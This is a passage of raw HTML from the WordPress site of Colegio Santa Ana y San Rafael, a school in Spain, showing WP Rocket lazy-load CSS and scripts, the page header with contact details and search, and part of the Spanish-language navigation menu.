a.ilightbox-play:hover{--wpr-bg-9f154f50-640f-4337-9170-8ca741fa7ec3: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-f968e8f5-b0c3-48b1-a411-134e34927256: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-acfe2288-c53e-43d2-9cc1-0fd67bfe288a: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-hover-icon-64.png');}.ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-3d06adf4-24ba-47d8-bfdf-97aac83e17e1: url('https://sasr.es/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_horizontal.png');}.login h1 a{--wpr-bg-e8625ca8-ef8d-4252-9e01-410fbcff5044: url('https://sasr.es/wp-content/uploads/2020/10/logo-simbolo-sasr-84x84-1.png');}rs-dotted.twoxtwo{--wpr-bg-4670cbb2-76f7-4dff-b926-6e0e623d3241: url('https://sasr.es/wp-content/plugins/revslider/sr6/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-16f45fac-5938-4a2f-9ad1-2d04e6b23a09: url('https://sasr.es/wp-content/plugins/revslider/sr6/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-e4deac8e-add1-4281-ae40-2ad2122b0d46: url('https://sasr.es/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-92dc84b1-f06d-4703-bec8-a83f03e9ef12: url('https://sasr.es/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a div{--wpr-bg-53434269-b72c-432b-ba10-8d2d86412b14: url('https://sasr.es/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-a39f40a6-5022-490b-8c9e-69c889a6e9c3: url('https://sasr.es/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-eaae1070-becb-458a-974e-f3bc4b0463c4: url('https://sasr.es/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-3140d95f-06a8-4938-b7ce-e9f8b08e446d: url('https://sasr.es/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".ilightbox-loader.metro-white div","style":".ilightbox-loader.metro-white div{--wpr-bg-6d02c53c-2188-4e62-a4a1-cea9efbcab0e: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif');}","hash":"6d02c53c-2188-4e62-a4a1-cea9efbcab0e","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-9ebfdb52-d5e4-4500-8bf2-3d1f7b9fad40: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png');}","hash":"9ebfdb52-d5e4-4500-8bf2-3d1f7b9fad40","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-2956a6db-8450-46e7-8d88-5cb0294dff56: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png');}","hash":"2956a6db-8450-46e7-8d88-5cb0294dff56","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-alert","style":".ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-3b6ae3d2-60d1-452b-946b-9b9834b7608d: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png');}","hash":"3b6ae3d2-60d1-452b-946b-9b9834b7608d","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png"},{"selector":".ilightbox-toolbar.metro-white a","style":".ilightbox-toolbar.metro-white a{--wpr-bg-6f5108b3-9fa9-40c8-846d-287d9b181987: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png');}","hash":"6f5108b3-9fa9-40c8-846d-287d9b181987","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png"},{"selector":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video","style":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-d21a2f14-6783-4cc2-a5a5-178ed49fa785: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png');}","hash":"d21a2f14-6783-4cc2-a5a5-178ed49fa785","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white","style":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-5dfe7462-1322-49c6-ac00-e016cf3dd804: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png');}","hash":"5dfe7462-1322-49c6-ac00-e016cf3dd804","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png"},{"selector":".fusion-audio.fusion-audio.dark-controls .mejs-button>button","style":".fusion-audio.fusion-audio.dark-controls .mejs-button>button{--wpr-bg-ccb5f52b-065c-4a4f-8c88-aa6347714f74: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/mejs-controls-dark.svg');}","hash":"ccb5f52b-065c-4a4f-8c88-aa6347714f74","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/mejs-controls-dark.svg"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-086c8dfc-dc3b-4680-88de-4d2cbec1c078: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png');}","hash":"086c8dfc-dc3b-4680-88de-4d2cbec1c078","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-c0b5a57c-9c19-41d7-81ed-36e71d46346a: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png');}","hash":"c0b5a57c-9c19-41d7-81ed-36e71d46346a","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-d23a9ae4-4653-42e3-ad1f-6126405d7192: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png');}","hash":"d23a9ae4-4653-42e3-ad1f-6126405d7192","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-3ecd9354-b0fc-4b74-8826-2c78e943ed4d: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png');}","hash":"3ecd9354-b0fc-4b74-8826-2c78e943ed4d","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-9376ab4f-5fe2-4ecf-a690-03b732baf0db: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"9376ab4f-5fe2-4ecf-a690-03b732baf0db","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-de275ed7-093f-4ae2-938e-2b1672fd34e7: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png');}","hash":"de275ed7-093f-4ae2-938e-2b1672fd34e7","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-ab9b067f-067d-47d7-8cf4-1f00ff5c7b2c: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"ab9b067f-067d-47d7-8cf4-1f00ff5c7b2c","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-fb3d2564-c9ad-4580-be6d-2d6f606dc409: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"fb3d2564-c9ad-4580-be6d-2d6f606dc409","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-d3b95cbf-8467-4de4-98ae-b11775dc0987: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png');}","hash":"d3b95cbf-8467-4de4-98ae-b11775dc0987","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-1e7ccd39-a870-4090-b6c0-4f41b72ef4a5: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"1e7ccd39-a870-4090-b6c0-4f41b72ef4a5","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-d18891d6-2660-4844-9914-4da27e1ef029: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png');}","hash":"d18891d6-2660-4844-9914-4da27e1ef029","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{--wpr-bg-9f154f50-640f-4337-9170-8ca741fa7ec3: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png');}","hash":"9f154f50-640f-4337-9170-8ca741fa7ec3","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-f968e8f5-b0c3-48b1-a411-134e34927256: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png');}","hash":"f968e8f5-b0c3-48b1-a411-134e34927256","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-acfe2288-c53e-43d2-9cc1-0fd67bfe288a: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png');}","hash":"acfe2288-c53e-43d2-9cc1-0fd67bfe288a","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal","style":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-3d06adf4-24ba-47d8-bfdf-97aac83e17e1: url('https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png');}","hash":"3d06adf4-24ba-47d8-bfdf-97aac83e17e1","url":"https:\/\/sasr.es\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png"},{"selector":".login h1 a","style":".login h1 a{--wpr-bg-e8625ca8-ef8d-4252-9e01-410fbcff5044: url('https:\/\/sasr.es\/wp-content\/uploads\/2020\/10\/logo-simbolo-sasr-84x84-1.png');}","hash":"e8625ca8-ef8d-4252-9e01-410fbcff5044","url":"https:\/\/sasr.es\/wp-content\/uploads\/2020\/10\/logo-simbolo-sasr-84x84-1.png"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-4670cbb2-76f7-4dff-b926-6e0e623d3241: url('https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png');}","hash":"4670cbb2-76f7-4dff-b926-6e0e623d3241","url":"https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-16f45fac-5938-4a2f-9ad1-2d04e6b23a09: url('https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png');}","hash":"16f45fac-5938-4a2f-9ad1-2d04e6b23a09","url":"https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-e4deac8e-add1-4281-ae40-2ad2122b0d46: url('https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png');}","hash":"e4deac8e-add1-4281-ae40-2ad2122b0d46","url":"https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-92dc84b1-f06d-4703-bec8-a83f03e9ef12: url('https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png');}","hash":"92dc84b1-f06d-4703-bec8-a83f03e9ef12","url":"https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-53434269-b72c-432b-ba10-8d2d86412b14: url('https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"53434269-b72c-432b-ba10-8d2d86412b14","url":"https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-a39f40a6-5022-490b-8c9e-69c889a6e9c3: url('https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"a39f40a6-5022-490b-8c9e-69c889a6e9c3","url":"https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-eaae1070-becb-458a-974e-f3bc4b0463c4: url('https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"eaae1070-becb-458a-974e-f3bc4b0463c4","url":"https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-3140d95f-06a8-4938-b7ce-e9f8b08e446d: url('https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"3140d95f-06a8-4938-b7ce-e9f8b08e446d","url":"https:\/\/sasr.es\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-6379 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme tribe-no-js has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-top avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="6379">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div data-rocket-location-hash="1bedd667ccdb0f2ae6123868cb70086e" id="boxed-wrapper">
		
		<div data-rocket-location-hash="c748e83a99a8efa38397a49b963eb39a" id="wrapper" class="fusion-wrapper">
			<div data-rocket-location-hash="30e21cd0d1ab48664f94f36d4ec80340" id="home" style="position:relative;top:-1px;"></div>
							
					
			<header data-rocket-location-hash="5b98886da27e98e84f337f21a1a8055d" class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Colegio-Santa-Ana-y-San-Rafael-119210645099470?_rdr=p" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/colegioSASR?ref_src=twsrc%5Etfw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/colegiosasr/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Menú secundario"><ul id="menu-menu-cabecera-top" class="menu"><li  id="menu-item-22991"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991"  data-item-id="22991"><a  title="Secretaría" href="https://sasr.es/secretaria/" class="fusion-bar-highlight"><span class="menu-text">SECRETARÍA &#8211; Teléfono: 91 573 80 15</span></a></li><li  id="menu-item-22990"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990"  data-item-id="22990"><a  title="Contacto" href="https://sasr.es/contacto/" class="fusion-bar-highlight"><span class="menu-text">secretaria@sasr.es</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menú movil secundario"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="7px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://sasr.es/" >

						<!-- standard logo -->
			<img src="https://sasr.es/wp-content/uploads/2019/06/L-01.png" srcset="https://sasr.es/wp-content/uploads/2019/06/L-01.png 1x, https://sasr.es/wp-content/uploads/2019/06/LX2-01.png 2x" width="207" height="60" style="max-height:60px;height:auto;" alt="Colegio Santa Ana y San Rafael Logo" data-retina_logo_url="https://sasr.es/wp-content/uploads/2019/06/LX2-01.png" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://sasr.es/wp-content/uploads/2019/06/L-01.png" srcset="https://sasr.es/wp-content/uploads/2019/06/L-01.png 1x, https://sasr.es/wp-content/uploads/2019/06/LX2-01.png 2x" width="207" height="60" style="max-height:60px;height:auto;" alt="Colegio Santa Ana y San Rafael Logo" data-retina_logo_url="https://sasr.es/wp-content/uploads/2019/06/LX2-01.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menú principal"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://sasr.es/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu-principal-nuevo" class="fusion-menu"><li  id="menu-item-16673"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-16673 fusion-dropdown-menu"  data-item-id="16673"><a  href="https://sasr.es/" class="fusion-flex-link fusion-flex-column fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-school fas" aria-hidden="true"></i></span><span class="menu-text">Centro</span></a><ul class="sub-menu"><li  id="menu-item-16678"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16678 fusion-dropdown-submenu" ><a  title="Nuestra historia, historia SASR" href="https://sasr.es/historia/" class="fusion-bar-highlight"><span>Historia</span></a></li><li  id="menu-item-22994"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22994 fusion-dropdown-submenu" ><a  href="https://sasr.es/75-aniversario/" class="fusion-bar-highlight"><span>75 Aniversario</span></a></li><li  id="menu-item-16679"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16679 fusion-dropdown-submenu" ><a  title="Conoce nuestra propuesta educativa" href="https://sasr.es/proyecto-educativo-2/" class="fusion-bar-highlight"><span>Nuestra Propuesta Educativa</span></a></li><li  id="menu-item-16677"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16677 fusion-dropdown-submenu" ><a  title="Abre en ventana nueva: nuestro reglamento en formato PDF" target="_blank" rel="noopener noreferrer" href="https://sasr.es/wp-content/uploads/2020/05/RRI_Santa-Ana-y-San-Rafael.pdf" class="fusion-bar-highlight"><span>Reglamento de Régimen Interior</span></a></li><li  id="menu-item-20956"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20956 fusion-dropdown-submenu" ><a  title="Abre en ventana nueva: Plan de convivencia 2025/2026 SASR" target="_blank" rel="noopener noreferrer" href="https://sasr.es/wp-content/uploads/2025/11/20251120-plan-de-convivencia-2025-2026-sasr.pdf" class="fusion-bar-highlight"><span>Plan de Convivencia</span></a></li><li  id="menu-item-21492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21492 fusion-dropdown-submenu" ><a  title="Nuestro Plan Digital SASR" href="https://sasr.es/plan-digital-de-centro/" class="fusion-bar-highlight"><span>Plan Digital de Centro</span></a></li><li  id="menu-item-16681"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16681 fusion-dropdown-submenu" ><a  title="El organigrama del Colegio" href="https://sasr.es/organigrama/" class="fusion-bar-highlight"><span>Organigrama</span></a></li></ul></li><li  id="menu-item-16682"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16682 fusion-dropdown-menu"  data-item-id="16682"><a  href="#" class="fusion-flex-link fusion-flex-column fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-fingerprint fas" aria-hidden="true"></i></span><span class="menu-text">Identidad</span></a><ul class="sub-menu"><li  id="menu-item-16683"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16683 fusion-dropdown-submenu" ><a  href="https://sasr.es/familia-marianista/" class="fusion-bar-highlight"><span>Familia Marianista</span></a></li><li  id="menu-item-16685"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16685 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://colegiosmarianistas.com/" class="fusion-bar-highlight"><span>Colegios Marianistas</span></a></li><li  id="menu-item-16686"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16686 fusion-dropdown-submenu" ><a  href="https://sasr.es/pastoral/" class="fusion-bar-highlight"><span>Pastoral</span></a></li><li  id="menu-item-16687"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16687 fusion-dropdown-submenu" ><a  href="https://sasr.es/solidaridad/" class="fusion-bar-highlight"><span>Solidaridad</span></a></li><li  id="menu-item-23599"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23599 fusion-dropdown-submenu" ><a  href="https://sasr.es/me-we/" class="fusion-bar-highlight"><span>Itinerario WE</span></a></li></ul></li><li  id="menu-item-17852"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17852 fusion-dropdown-menu"  data-item-id="17852"><a  href="#" class="fusion-flex-link fusion-flex-column fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user-graduate fas" aria-hidden="true"></i></span><span class="menu-text">Oferta Educativa</span></a><ul class="sub-menu"><li  id="menu-item-17601"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601 fusion-dropdown-submenu" ><a  href="https://sasr.es/oferta-educativa/infantil/" class="fusion-bar-highlight"><span>Infantil</span></a></li><li  id="menu-item-17635"  class="menu-item 